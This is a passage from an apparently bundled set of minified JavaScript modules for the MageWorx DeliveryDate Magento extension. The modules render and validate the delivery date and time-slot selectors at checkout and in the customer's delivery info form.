strict\";define(['ko','Magento_Ui/js/form/element/select','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{visible:false,defaultValue:null,template:'ui/form/field',autocomplete:false,additionalChargeMessage:'',dayConfig:{},extraCharge:'',imports:{dayConfig:'${ $.parentName }.delivery_day:valueObject'},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','visible','defaultValue','timeLabelFormat','autocomplete','additionalChargeMessage','dayConfig','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dayConfig.subscribe(function(dayConfig){if(_.isEmpty(dayConfig)){this.reset();this.visible(false);}else{let options=this.getTimeLimitOptions(dayConfig);this.initDefaultValue();this.options(options);this.value(this.defaultValue());this.visible(options.length);}}.bind(this));this.value.subscribe(function(value){if(value!==undefined&&value!==''){deliveryDateDataStorage.setSelectedTime(value);if(mwDeliveryDateConfig['reload_shipping_rates']){let selectedOption=this.getOptionByValue(value);if(selectedOption!==null){this.extraCharge(selectedOption.extra_charge&&selectedOption.extra_charge.amount?selectedOption.extra_charge.amount:0);}else{this.extraCharge(0);}}}}.bind(this));return this;},initPreRenderFunctions:function(){if(_.isUndefined(mwDeliveryDateConfig.time_label_format)){this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}else{this.timeLabelFormat(mwDeliveryDateConfig.time_label_format);}\nif(mwDeliveryDateConfig.time_input_label){this.label=mwDeliveryDateConfig.time_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedTime();if(_.isEmpty(origValue)&&!_.isEmpty(storageValue)){this.defaultValue(storageValue);this.default=storageValue;}\nreturn this;},getTimeLimitOptions:function(dayConfig){let options=[],timeLimits=dayConfig['time_limits']||[],defaultValue=null,previousValue=this.value();timeLimits.forEach(function(element){let value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element),'extra_charge':element.extra_charge?element.extra_charge.formatted:''});if(defaultValue===null){defaultValue=value;}\nif(previousValue===value){defaultValue=previousValue;}}.bind(this));this.defaultValue(defaultValue);return options;},getTimeLabelFormatted:function(element){let formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge!==undefined&&element.extra_charge&&element.extra_charge.formatted!==''){if(!_.isUndefined(mwDeliveryDateConfig.time.input_type)&&(mwDeliveryDateConfig.time.input_type==='dropdown'||mwDeliveryDateConfig.time.input_type==='default')){formattedLabel+=' +'+element.extra_charge.formatted+'';}else{formattedLabel+='<span class=\"data-item__price\"> +'+element.extra_charge.formatted+'</span>';}}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;},getOptionByValue:function(value){let options=this.options();for(let key in options){if(options.hasOwnProperty(key)){if(options[key].value===value){return options[key];}}}\nreturn null;}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/buttons.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/buttons',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/radio.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/radio',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/date.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/date','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/calendar',autocomplete:'off',additionalChargeMessage:'',minDate:null,maxDate:null,valueObject:{},extraCharge:'',options:{dateFormat:'y-MM-dd',autoComplete:false,minDate:\"+0d\",maxDate:\"+1m\"},imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','minDate','maxDate','valueObject','extraCharge','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){let minDate,maxDate;this.dates.subscribe(function(dates){if(dates===undefined||_.isEmpty(dates)||dates.length<1){minDate=null;maxDate=null;}else{minDate='+'+dates[0]['day_index']+'d';maxDate='+'+dates[dates.length-1]['day_index']+'d';}\nthis.minDate(minDate);this.maxDate(maxDate);this.minDate.notifySubscribers(minDate);this.maxDate.notifySubscribers(maxDate);this.refresh();if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();this.initDefaultValue();}else{this.updateValue(this.value());this.value.notifySubscribers(this.value());}}.bind(this));this.minDate.subscribe(function(value){this.updateElementOption('minDate',value);}.bind(this));this.maxDate.subscribe(function(value){this.updateElementOption('maxDate',value);}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);this.updateValue(value);}\nthis.refresh();}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},initPreRenderFunctions:function(){let self=this;this.options.beforeShowDay=function(date){let isDateAvailable=self.isDateAvailable(date);if(isDateAvailable){return[true,\"\",$t(\"Available\")];}else{return[false,\"\",$t(\"Unavailable\")];}};if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=moment(dates[0]['date'],this.inputDateFormat).format(this.pickerDateTimeFormat);}\nreturn firstDate;},refresh:function(){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"refresh\");}},updateValue:function(value){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"setDate\",value);}else{let timer=setInterval(function(value,parent){let $element=parent.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){$element.datepicker(\"setDate\",value);clearInterval(timer);}},500,value,this)}},getElementByUid:function(){return $(\".delivery-date-calendar-input:visible\");},updateElementOption:function(option,value){let $element=this.getElementByUid();if($element.length&&$element.datepicker!=='undefined'){let optionsObj={};optionsObj[option]=value;$element.datepicker(\"option\",optionsObj);}},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/dropdown.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/select','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/dropdown',autocomplete:'off',additionalChargeMessage:'',valueObject:{},extraCharge:'',caption:$t('Select Delivery Date'),captionValue:'',options:[],imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','valueObject','extraCharge','caption','uid'],initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){this.parseOptionsFromDatesArray(dates);if(!this.value()){this.initDefaultValue();}\nif(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge&&dateConfig.extra_charge.amount?dateConfig.extra_charge.amount:0);}.bind(this));}\nreturn this;},parseOptionsFromDatesArray:function(dates){let values=[];this.caption(!mwDeliveryDateConfig.required);if(!this.captionValue){this.captionValue='';}\nvalues.push({'label':$t('Please, select delivery date.'),'value':''});for(let key in dates){if(dates.hasOwnProperty(key)){values.push({'label':dates[key].date_formatted,'value':dates[key].date});}}\nthis.setOptions(values);},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(_.isEmpty(origValue)){if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=dates[0]['date'];}\nreturn firstDate;},getElementByUid:function(){return $(\"#\"+this.uid());},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}}});});","MageWorx_DeliveryDate/js/view/delivery_date/element/date/flatpicker.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/abstract','MageWorx_DeliveryDate/js/model/delivery-date-utils','MageWorx_DeliveryDate/js/model/delivery-data-storage','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','mageUtils','flatPickerLib','jquery/ui'],function(ko,Element,deliveryDateUtils,deliveryDateDataStorage,registry,_,$,$t,moment,tz,mageUtils,flatPickerLib){\"use strict\";return Element.extend({defaults:{template:'ui/form/field',elementTmpl:'MageWorx_DeliveryDate/delivery_date/element/date/calendar',autocomplete:'off',additionalChargeMessage:'',minDate:null,maxDate:null,valueObject:{},extraCharge:'',imports:{dates:'${ $.deliveryOptionsStorage }:options',isVisible:\"${ $.deliveryOptionsStorage }:optionsLength\"},exports:{extraCharge:'${ $.provider }:extraCharge'},pickerDefaultDateFormat:mwDeliveryDateConfig['date_format'],flatPickerConfig:{altInput:true,altFormat:mwDeliveryDateConfig['date_format_jui'],dateFormat:\"Y-m-d\",disableMobile:!!mwDeliveryDateConfig['disable_mobile'],minDate:\"today\",maxDate:new Date().fp_incr(30),\"locale\":{\"firstDayOfWeek\":mwDeliveryDateConfig['firstDay']}}},observableProperties:['isVisible','dates','autocomplete','additionalChargeMessage','minDate','maxDate','valueObject','extraCharge','uid','formattedValue','shiftedValue'],flatPickerInstance:null,initialize:function(){this._super().initSubscribers().initPreRenderFunctions();return this;},initObservable:function(){this._super().observe(this.observableProperties);return this;},initSubscribers:function(){this.dates.subscribe(function(dates){this.calculateMinMaxDates(dates);if(!this.isDateAvailable(this.value())){this.reset();}else{this.value.notifySubscribers(this.value());}}.bind(this));this.minDate.subscribe(function(value){this.updateElementOption('minDate',new Date().fp_incr(value));}.bind(this));this.maxDate.subscribe(function(value){this.updateElementOption('maxDate',new Date().fp_incr(value));}.bind(this));this.value.subscribe(function(value){if(value===undefined||value===''){this.valueObject({});}else{let selectedDayIndex=deliveryDateUtils.getDayIndexFromToday(value),selectedDay={};if(selectedDayIndex!==-1){selectedDay=this.getDayConfigByIndex(selectedDayIndex);}\nthis.valueObject(selectedDay);deliveryDateDataStorage.setSelectedDay(value);}\nthis.updateValue(value);}.bind(this));if(mwDeliveryDateConfig['reload_shipping_rates']){this.valueObject.subscribe(function(dateConfig){this.extraCharge(dateConfig.extra_charge??'');}.bind(this));}\nreturn this;},calculateMinMaxDates:function(dates){let minDate,maxDate;if(dates===undefined||_.isEmpty(dates)||dates.length<1){minDate=0;maxDate=0;}else{minDate=dates[0]['day_index'];maxDate=dates[dates.length-1]['day_index'];}\nthis.minDate(minDate);this.maxDate(maxDate);this.minDate.notifySubscribers(minDate);this.maxDate.notifySubscribers(maxDate);this.refresh();},reset:function(){this.initDefaultValue();this.error(false);return this;},initPreRenderFunctions:function(){if(mwDeliveryDateConfig.day_input_label){this.label=mwDeliveryDateConfig.day_input_label;}\nreturn this;},initDefaultValue:function(){let origValue=this.value(),storageValue=deliveryDateDataStorage.getSelectedDay();if(!_.isEmpty(origValue)&&this.isDateAvailable(origValue)){this.value(origValue);}else if(!_.isEmpty(storageValue)&&this.isDateAvailable(storageValue)){this.value(storageValue);}else if(this.isPreselectedDateEnabled()){let firstAvailableValue=this.getFirstAvailableValue();if(firstAvailableValue){this.value(firstAvailableValue);}}else{this.value(this.initialValue);}\nreturn this;},isPreselectedDateEnabled:function(){return Boolean(mwDeliveryDateConfig.preselected);},getFirstAvailableValue:function(){let dates=this.dates(),firstDate;if(!_.isEmpty(dates)&&!_.isEmpty(dates[0])&&!_.isEmpty(dates[0]['date'])){firstDate=moment(dates[0]['date'],this.inputDateFormat).format(this.pickerDateTimeFormat);}\nreturn firstDate;},refresh:function(){this.flatPickerInstance&&this.flatPickerInstance.redraw();},updateValue:function(value){this.flatPickerInstance&&this.flatPickerInstance.setDate(value,true);},getElementByUid:function(){return $(\".delivery-date-calendar-input:visible\");},updateElementOption:function(option,value){this.flatPickerInstance&&this.flatPickerInstance.set(option,value);},isDateAvailable:function(date){let diff=deliveryDateUtils.getDayIndexFromToday(date),res,result=false;if(diff===-1){return result;}\nres=this.getDayConfigByIndex(diff);if(!_.isEmpty(res)){result=true;}\nreturn result;},getDayConfigByIndex:function(dayIndex){let dates=this.dates();if(!dates||_.isEmpty(dates)){return{};}\nlet res=_.findWhere(dates,{day_index:dayIndex});if(res===undefined){return{};}\nreturn res;},validate:function(){if(!this.isVisible()||this.disabled()){return{valid:true,target:this};}\nlet resultOrig=this._super();if(!resultOrig.valid){return resultOrig;}\nlet value=this.value(),result=this.performAdditionalValidation(value),message=!this.disabled()&&this.visible()?result.message:'',isValid=this.disabled()||!this.visible()||result.passed;this.error(message);this.error.valueHasMutated();this.bubble('error',message);if(this.source&&!isValid){this.source.set('params.invalid',true);}\nreturn{valid:isValid,target:this};},performAdditionalValidation:function(value){if(value){let isValid=this.isDateAvailable(value);if(!isValid){return{passed:false,message:$t('Selected date is not available. Please, select another date.')}}}\nreturn{passed:true,message:''}},initFlatPicker:function(element){let self=this;this.flatPickerInstance=flatpickr(element,this.flatPickerConfig);this.flatPickerInstance.parentComponent=this;this.flatPickerInstance.set(\"enable\",[function(date){return self.isDateAvailable(date);}]);this.flatPickerInstance.set(\"onChange\",[function(value){let formattedDate=moment(value[0]).format('YYYY-MM-DD');self.value(formattedDate);return value;}]);this.flatPickerInstance.set(\"formatDate\",function(date,format,locale){let dateFormatted=date;let diff=deliveryDateUtils.getDayIndexFromToday(date),res;if(diff===-1){return dateFormatted;}\nres=self.getDayConfigByIndex(diff);if(res){dateFormatted=res.date_formatted;dateFormatted=dateFormatted&&dateFormatted.replace(/(<([^>]+)>)/gi,\"\");}\nreturn dateFormatted;});if(this.value()){this.updateValue(this.value());}},onValueChange:function(value){if(value!==this.shiftedValue()){this.shiftedValue(value);}},onShiftedValueChange:function(shiftedValue){if(shiftedValue!==this.value()){this.value(shiftedValue);}},});});","MageWorx_DeliveryDate/js/view/delivery_info_form/save-button.min.js":"define(['Magento_Ui/js/form/components/button','uiRegistry'],function(Button,registry){'use strict';return Button.extend({defaults:{label:''}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/fieldset.min.js":"define(['Magento_Ui/js/form/components/fieldset','underscore'],function(Component,_){'use strict';return Component.extend({defaults:{visible:false},initObservable:function(){this._super();var self=this;this.visible.subscribe(function(value){if(_.isArray(value)){value=Boolean(value.length);return self.visible(value);}});return this;}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/element/time/select.min.js":"define(['ko','Magento_Ui/js/form/element/select','uiRegistry','moment'],function(ko,Element,registry,moment){\"use strict\";return Element.extend({defaults:{imports:{activeTimeLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.active_time_limits'}},initialize:function(){this._super();registry.set('deliveryTimeSelect',this);return this;},initObservable:function(){this._super().observe('visible value activeTimeLimits timeLabelFormat');this.setInitialValues();this.initSubscribers();return this;},setInitialValues:function(){this.visible(false);if(deliveryDateConfig&&deliveryDateConfig.time_label_format){this.timeLabelFormat(deliveryDateConfig.time_label_format);}else{this.timeLabelFormat('{{from_time_24}} - {{to_time_24}}');}},selectTime:function(time){this.value(time);},initSubscribers:function(){this.activeTimeLimits.subscribe(function(value){var options=[],defaultValue=null;if(value&&value.length>0){value.forEach(function(element){if(!deliveryDateConfig.display_with_extra_charge&&element.extra_charge){return;}\nvar value=element.from+'_'+element.to;options.push({'value':value,'label':this.getTimeLabelFormatted(element)});if(defaultValue===null){defaultValue=value;}}.bind(this));}\nthis.setOptions(options);this.value(defaultValue);this.visible(options.length);},this);},getTimeLabelFormatted:function(element){var formattedLabel,format=this.timeLabelFormat(),from12=this.convert24to12hoursFormat(element.from),to12=this.convert24to12hoursFormat(element.to);formattedLabel=format.replace('{{from_time_24}}',element.from).replace('{{to_time_24}}',element.to).replace('{{from_time_12}}',from12).replace('{{to_time_12}}',to12);if(element.extra_charge){formattedLabel+=' +'+element.extra_charge.formatted+'';}\nreturn formattedLabel;},convert24to12hoursFormat:function(time24){var hours24=moment(time24,\"H:m\"),hours12=hours24.format(\"h:mm a\");hours12=hours12.replace('am','a.m.');hours12=hours12.replace('pm','p.m.');return hours12;}});});","MageWorx_DeliveryDate/js/view/delivery_info_form/element/date/date.min.js":"\"use strict\";define(['ko','Magento_Ui/js/form/element/date','MageWorx_DeliveryDate/js/deliveryDayUtils','uiRegistry','underscore','jquery','mage/translate','moment','moment-timezone-with-data','jquery/ui'],function(ko,Element,DeliveryDayUtils,registry,_,$,$tr,moment,tz){\"use strict\";return Element.extend({defaults:{options:{minDate:0,maxDate:365},defaultValueWasSet:false,storeTimeZone:deliveryDateConfig.timezone,imports:{dayLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.day_limits'},exports:{activeTimeLimits:'change_delivery_date_customer_form.change_delivery_date_customer_form_data_source:data.active_time_limits'},autocomplete:'off'},initialize:function(){var self=this;this._super();this.options.beforeShowDay=function(date){var diff=DeliveryDayUtils.getDayIndexFromToday(date,self.outputDateFormat),dayLimits=self.dayLimits();if(_.isUndefined(dayLimits)||_.isUndefined(dayLimits[diff])){return[false,\"\",$tr(\"Unavailable\")];}else if(diff===-1){return[false,\"\",$tr(\"Unavailable\")];}else if(deliveryDateConfig.display_with_extra_charge){return[true,\"\",$tr(\"Available\")];}else if((dayLimits[diff]['extra_charge']&&_.isEmpty(dayLimits[diff]['time_limits']))||self.allLimitsChargeable(dayLimits[diff]['time_limits'])){return[false,\"\",$tr(\"Unavailable\")];}else{return[true,\"\",$tr(\"Available\")];}};return this;},allLimitsChargeable:function allLimitsChargeable(limits){if(!limits||limits.length<1){return false;}\nvar BreakException={};try{limits.forEach(function(element){if(!element.extra_charge){throw BreakException;}});}catch(e){if(e!==BreakException){throw e;}\nreturn false;}\nreturn true;},initObservable:function(){this._super();this.observe('dateFormat activeMethodData defaultValueWasSet 